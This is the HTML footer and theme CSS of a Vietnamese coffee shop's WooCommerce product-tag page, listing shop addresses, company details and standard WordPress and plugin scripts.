                                                                        <div class="elementor-element elementor-element-e3d4439 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id=e3d4439 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=text-editor.default>
                                                                            <div class=elementor-widget-container>
                                                                                <div class="elementor-text-editor elementor-clearfix">
                                                                                    <p class=p1> <span class=s1>
                                                                                            📍 Showroom 3C Mai Anh Tuấn - Số 21 ngõ 30 Mai Anh Tuấn, Đống Đa, HN - 093 724 1515<br />
📍 3C Roastery Coffee - 92 Phan Kế Bính, Ba Đình, HN - 038 608 1892<br />
📍 3C Roastery Coffee - 66 Vũ Phạm Hàm, Cầu Giấy, HN - 039 217 7660                                                                                        </span>
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                    
                                                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-06fc5ca" data-id=06fc5ca data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                                        <div class="elementor-column-wrap elementor-element-populated">
                                                            <div class=elementor-widget-wrap>
                                                                <div class="elementor-element elementor-element-9c89ed9 elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id=9c89ed9 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=social-icons.default>
                                                                    <div class=elementor-widget-container>
                                                                        <div class="elementor-social-icons-wrapper elementor-grid">
                                                                                                                                                        <div class=elementor-grid-item>
                                                                                <a href="https://www.facebook.com/profile.php?id=100094673254752" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fac257c" target=_blank> <span class=elementor-screen-only>Facebook</span> <i class="fab fa-facebook"> </i>
                                                                                </a>
                                                                            </div>
                                                                            <div class=elementor-grid-item>
                                                                                <a href="https://www.instagram.com/3croastery.vn" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4238c6b" target=_blank> <span class=elementor-screen-only>Instagram</span> <i class="fab fa-instagram"> </i>
                                                                                </a>
                                                                            </div>
                                                                            <div class=elementor-grid-item>
                                                                                <a href="#412" class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-e0f5af3" target=_blank> <span class=elementor-screen-only>Yelp</span> <i class="fab fa-yelp"> </i>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="elementor-container elementor-column-gap-default ">
                    <div class=elementor-row>
                        <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cba03a" data-id=2cba03a data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                            <nav class="menu-footer">
                                <ul id="menu-menu-footer" class="nav"><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://3croastery.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://3croastery.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://3croastery.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://3croastery.com/huong-dan-mua-hang-va-thanh-toan/">Hướng dẫn mua hàng và thanh toán</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://3croastery.com/cau-hoi-thuong-gap/">Câu hỏi thường gặp</a></li>
</ul>                            </nav>
                        </div>
                    </div>
                </div> -->
                </section>
                                <section class="elementor-section elementor-top-section elementor-element elementor-element-3374de8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=3374de8 data-element_type=section data-settings={&quot;background_background&quot;:&quot;classic&quot;,&quot;craftcoffee_ext_is_background_parallax&quot;:&quot;false&quot;}>
                    <div class="elementor-container elementor-column-gap-default">
                        <div class=elementor-row>
                            <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58c7cfc" data-id=58c7cfc data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                <div class="elementor-column-wrap elementor-element-populated">
                                    <div class=elementor-widget-wrap>
                                        <div class="elementor-element elementor-element-ebb6c30 elementor-widget elementor-widget-heading" data-id=ebb6c30 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=heading.default>
                                            <div class=elementor-widget-container>
                                                <a target="_blank" href="//www.dmca.com/Protection/Status.aspx?ID=3b17168a-6090-41dc-9d3d-26680797a2ef" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=3b17168a-6090-41dc-9d3d-26680797a2ef" alt="DMCA.com Protection Status" /></a>

                                                <h3 class="elementor-heading-title elementor-size-default">
                                                    CÔNG TY TNHH SẢN XUẤT VÀ THƯƠNG MẠI 3C GROUP
MST: 0110132489
ĐỊA CHỈ: Số 49, ngách 53, ngõ 285 Đội Cấn, Phường Liễu Giai, Quận Ba Đình, Thành phố Hà Nội
Email: 3croastery@gmail.com                                                </h3>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</div>
<div class="socials-ft-ct">
    <ul>
        <li class="sc-messenger">
            <a href="m.me/110058425486002" target="_blank">
                <img width="48" height="48" src="https://3croastery.com/wp-content/uploads/2025/03/messenger.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />            </a>
        </li>
        <li class="sc-zalo">
            <a href="https://zalo.me/0373436119" target="_blank">
                <img width="48" height="48" src="https://3croastery.com/wp-content/uploads/2025/03/zalo-1.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
            </a>
        </li>
    </ul>
</div>
<a id=go-to-top href=javascript:;> <span class=ti-arrow-up></span></a>
<div id="woocommerce-mini-cart-wrapper" class="">
    <div id="woocommerce-mini-cart-overlay"></div>
    <div id="woocommerce-mini-cart-flyout">
        <div class="woocommerce-mini-cart-shopping-cart widget_shopping_cart_content">
            

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


        </div>
    </div>
</div>
</div>
<script id=elementor-frontend-js-before>
    var elementorFrontendConfig = {
        "environmentMode": {
            "edit": false,
            "wpPreview": false
        },
        "i18n": {
            "shareOnFacebook": "Share on Facebook",
            "shareOnTwitter": "Share on Twitter",
            "pinIt": "Pin it",
            "download": "Download",
            "downloadImage": "Download image",
            "fullscreen": "Fullscreen",
            "zoom": "Zoom",
            "share": "Share",
            "playVideo": "Play Video",
            "previous": "Previous",
            "next": "Next",
            "close": "Close"
        },
        "is_rtl": false,
        "breakpoints": {
            "xs": 0,
            "sm": 480,
            "md": 768,
            "lg": 1025,
            "xl": 1440,
            "xxl": 1600
        },
        "version": "3.0.11",
        "is_static": false,
        "legacyMode": {
            "elementWrappers": true
        },
        "urls": {
            "assets": "https:\/\/themes.themegoods.com\/craft\/wp-content\/plugins\/elementor\/assets\/"
        },
        "settings": {
            "page": [],
            "editorPreferences": []
        },
        "kit": {
            "global_image_lightbox": "yes",
            "lightbox_enable_counter": "yes",
            "lightbox_enable_fullscreen": "yes",
            "lightbox_enable_zoom": "yes",
            "lightbox_enable_share": "yes",
            "lightbox_title_src": "title",
            "lightbox_description_src": "description"
        },
        "post": {
            "id": 4462,
            "title": "Craft%20%7C%20Cafes%20Coffee%20Shops%20Bars%20WordPress%20%E2%80%93%20Just%20another%20WordPress%20site",
            "excerpt": "",
            "featuredImage": false
        }
    };
</script>
<script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anothemes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="106624874997457"></div>

				<script type="text/javascript">
        (function($){ 
        	$( document.body ).on( 'added_to_cart', function(){
        		jQuery('#woocommerce-mini-cart-wrapper').addClass('visible');
        	});

        })(jQuery);
    </script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://3croastery.com/en/product-tag/cappuccino-en/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://3croastery.com/product-tag/cappuccino/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Tiếng Việt</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://3croastery.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3croastery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.67" id="aws-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://3croastery.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/themes/anothemes/assets/js/autoptimize_603fe80d1171e672da63bd2f753fdaa4.js?ver=6.9" id="script-1-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/themes/anothemes/libs/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-script-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/themes/anothemes/assets/js/autoptimize_fba8f3b132a71a6cdb6bdc1cf90d18c5.js?ver=6.9" id="script-2-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/themes/anothemes/assets/js/main.js?ver=6.9" id="script-3-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/themes/anothemes/assets/js/autoptimize_single_b3698ead852fd24ec2056a6a0729d266.js?ver=6.9" id="script-4-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://3croastery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://3croastery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
    #cart-count {
        width: 18px;
        height: 18px;
        background-color: red;
        color: #fff;
        display: block;
        font-size: 12px;
        text-align: center;
        border-radius: 50%;
        position: absolute;
        top: -10px;
        left: 32px;
        z-index: 9;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .element-mobile {
        position: relative;
    }

    @media screen and (max-width: 767px) {
        #cart-count {
            top: 0px;
            left: 26px;
        }
    }
</style>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://3croastery.com/wp-content/themes/anothemes/assets/css/style-h.css?ver=6.9
body_size: 26075
content:
.video-prod {
  float: left;
  width: 55%;
  clear: none;
}

.slider_home .owl-stage {
  pointer-events: auto !important;
}

.l_form_consulting .wpcf7-response-output {
  color: #000 !important;
}

.video-prod video {
  width: 100%;
  height: auto;
}

.video-prod.sp,
.video-prod.sp video {
  display: none;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
  position: relative;
}

#elementor-header .elementor-image,
#elementor-sticky-header .elementor-image {
  text-align: left;
}

.ht_ttl_header {
  width: 100%;
  display: flex;
  align-items: center;

}

.l_ht_ttl_header {
  border-style: solid;
  border-width: 0px 0px 0px 1px;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 15px 0px 15px 40px;
  width: calc(100% - 250px);
}

.inner_ttl_header h4 {
  font-size: 20px;
  line-height: 1em;
  letter-spacing: 2px;
  color: #000000;
  margin: 0 0 0 5px;
  padding: 0;
  display: inline-block;
  /* font-family: "Bebas Neue", sans-serif; */
  font-family: 'Barlow Condensed', sans-serif;

}

.elementor-3191 .elementor-element.elementor-element-fb342dd .themegoods-navigation-wrapper .nav {
  margin: 0;
}

.r_ht_ttl_header {
  justify-content: flex-end;
  border-style: solid;
  border-width: 0px 0px 0px 1px;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 0px 0 0px 0px;
  display: flex;
  position: relative;
  width: 250px;
  height: 100%;
  flex-wrap: wrap;
  align-items: center;
}

.ht_ttl_header .r_ht_ttl_header {
  width: 100%;
}

.r_ht_ttl_header ul {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0;
  padding: 0;
}

.r_ht_ttl_header ul li a {
  margin-right: 0 !important;
  /* display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  font-size: 16px; */
}

.r_ht_ttl_header ul li a {
  position: relative;
  display: inline-block;
  text-align: center;
  z-index: 2;
}

.r_ht_ttl_header ul li a span {
  display: none;
  position: absolute;
  bottom: -20px;
  left: 50%;
  transform: translateX(-50%);
  background: rgba(0, 0, 0, 1);
  color: white;
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 5px;
  z-index: 1;
  white-space: nowrap;
}

.r_ht_ttl_header ul li a:hover span {
  display: block;
}

.r_ht_ttl_header i {
  width: 1em;
  height: 1em;
  position: relative;
  display: block;
  color: #000000;
}

.themegoods-navigation-wrapper .nav li.menu-item-has-children>a:after {
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: 10%;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  font-family: 'themify';
  content: "\e64b";
  float: right;
  margin-left: 8px;
  line-height: 3.4em
}

.themegoods-navigation-wrapper .nav li.menu-item-has-children>a:after {
  font-size: 9px
}

.img_banner_home img {
  border-radius: 0 !important;
  display: block;
}

.img_banner_home_2 img {
  height: 100% !important;
  object-fit: cover;
}

.banner_home {
  position: relative;
  margin-top: 40px;
}

.content_banner_home .elementor-heading-title {
  color: #FFFFFF;
  font-size: 50px;
  padding: 0;
  margin: 0;
  line-height: 1;
  /* font-family: "Bebas Neue", sans-serif; */
}

.banner_home_2 .content_banner_home .elementor-heading-title {
  font-size: 40px;
}

.content_banner_home {
  padding: 15px;
  background-color: #523F35;
  max-width: 500px;
  position: absolute;
  bottom: 30px;
  left: 30px;
}

.text-left {
  text-align: left;
}

.inner_content_banner_home {
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #FFFFFF;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 30px 30px 30px 30px;
}

.elementor-4685 .elementor-element.elementor-element-2c2b5e5>.elementor-widget-container {
  margin: 20px 0px 0px 0px;
}

.elementor-4685 .elementor-element.elementor-element-2c2b5e5 .elementor-heading-title {
  color: #FFFFFF;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 4px;
  display: inline-block;
  padding: 8px 1px;
  background: #000;
  font-family: "Roboto", "Helvetica Neue", Arial, Verdana, sans-serif;
}

.banner_home_2 {
  display: flex;
  margin-bottom: 40px;
  flex-wrap: wrap;

}

.banner_home {
  margin-bottom: 40px;
}

.img_banner_home_2 {
  width: 66.66%;
}

.content_banner_home_2 {
  width: 33.33%;
  position: initial;
}

.banner_home_2 .elementor-widget-container p {
  color: #fff;
}

.elementor-4685 .elementor-element.elementor-element-8d7c08a .service-grid-wrapper {
  height: 520px;
  border-radius: 0px;
}

.elementor-4685 .elementor-element.elementor-element-59e3ce5>.elementor-element-populated {
  padding: 40px 40px 20px 0px;
}

.elementor-4685 .elementor-element.elementor-element-b46a21a>.elementor-element-populated {
  border-style: solid;
  border-width: 0px 0px 0px 1px;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 0px 0px 40px 40px;
}

.elementor-4685 .elementor-element.elementor-element-c568dcd {
  border-style: solid;
  border-width: 1px 0px 1px 0px;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 0px 0px 0px 0px;
}

.elementor-4685 .elementor-element.elementor-element-dc3ecec .elementor-button {
  font-size: 20px;
  font-weight: 500;
  letter-spacing: 3px;
  fill: #000000;
  color: #000000;
  background-color: rgba(2, 1, 1, 0);
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000000;
  border-radius: 0px 0px 0px 0px;
}

.elementor-4685 .elementor-element.elementor-element-dc3ecec .elementor-button:hover,
.elementor-4685 .elementor-element.elementor-element-dc3ecec .elementor-button:focus {
  color: #FFFFFF;
  background-color: #000000;
}

.elementor-4685 .elementor-element.elementor-element-c3556cc>.elementor-element-populated {
  padding: 60px 0 0px 40px;
}

.elementor-4685 .elementor-element.elementor-element-43e21b0 .elementor-button {
  font-size: 20px;
  font-weight: 500;
  letter-spacing: 3px;
  fill: #000000;
  color: #000000;
  background-color: rgba(2, 1, 1, 0);
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000000;
  border-radius: 0px 0px 0px 0px;
}

.elementor-4685 .elementor-element.elementor-element-43e21b0 .elementor-button:hover,
.elementor-4685 .elementor-element.elementor-element-43e21b0 .elementor-button:focus {
  color: #FFFFFF;
  background-color: #000000;
}

.woocommerce.columns-2 ul.products li:last-child {
  margin-right: 0 !important;
}

.elementor-4685 .elementor-element.elementor-element-45dc006>.elementor-element-populated {
  border-style: solid;
  border-width: 0px 1px 0px 0;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 40px 40px 0px;
}

.ht_court .woocommerce ul.products li.product {
  margin-right: 10px !important;
}

.elementor-4685 .ht_court .elementor-element.elementor-element-45dc006>.elementor-element-populated {
  border-width: 0px 0 0px 1px;
  padding: 40px 0 0px 40px;

}

.elementor-4685 .ht_court .elementor-element-c3556cc>.elementor-element-populated {
  padding: 40px 40px 0px 0;
  border-width: 0px 0 0px 1px;

}

.elementor-4685 .elementor-element.elementor-element-a9cf87d>.elementor-element-populated {
  border-style: solid;
  border-width: 1px 0 1px 0;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 60px 40px 60px 40px;
}

.elementor-4685 .elementor-element.elementor-element-a9cf87d:nth-child(2)>.elementor-element-populated {
  border-width: 1px 1px 1px 1px;
}

.elementor-4685 .elementor-element.elementor-element-2eb916c>.elementor-element-populated {}

.elementor-4685 .elementor-element.elementor-element-ce38327 {
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  margin-top: 0px;
  margin-bottom: 60px;
  padding: 0px 0px 0px 0px;
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {
  display: none;
}

#customer_login .col-1,
#customer_login .col-2 {
  width: 100% !important;
}

.ht_page_header {
  padding: 0 0 60px !important;
}

.ht_page_header h1 {
  margin: 0 !important;
}

.m-0 {
  margin: 0;
}

.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input {
  position: absolute;
  right: .7em;
  top: .7em;
  cursor: pointer
}

.woocommerce form .show-password-input::after,
.woocommerce-page form .show-password-input::after {
  font-family: WooCommerce;
  speak: never;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin-left: .618em;
  content: "\e010";
  text-decoration: none
}

.woocommerce form .password-input,
.woocommerce-page form .password-input {
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative;
}

.u-column2.hidden {
  display: none !important;

}

.woocommerce form.login .mo-openid-app-icons:nth-of-type(2) {
  display: none;
}

/* new contact */
.top_contact_partnership {
  display: flex;
  flex-wrap: wrap;
  align-items: center;

}

.l_top_contact_partnership {
  width: 50%;
}

.l_top_contact_partnership img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}

.r_top_contact_partnership {
  width: 50%;
}

.r_top_contact_partnership h2 {
  margin: 0 0 1.25rem 0;
  line-height: 1.2;
  text-align: center;
  font-size: 32px;
  font-weight: 500;
}

.r_top_contact_partnership h2 a {
  text-decoration: underline;
}

.bottom_contact_partnership {
  padding: 90px 0 140px;
}

.r_top_contact_partnership p {
  margin: 0 0 1.25rem 0;
  padding: 0 !important;
}

.inner_r_top_contact_partnership {
  padding: 98px 80px;
  text-align: center;
}

.top_contact_partnership {
  padding-bottom: 50px;
}

.ht_section {
  float: none;
  width: 100%;
}

.schedule h2 {
  text-align: center;
  margin: 0 0 30px 0 !important;
  padding: 0;
}

.row_schedule {
  display: flex;
  flex-wrap: wrap;
  gap: 30px;
}

.col_schedule {
  width: calc(25% - 22.5px);
  margin-bottom: 40px;
}

.schedule-home .col_schedule {
  width: calc(33.33% - 20px);

}

.img_schedule {
  overflow: hidden;
  margin-bottom: 20px;
}

.img_schedule img {
  transition: all 0.3s;
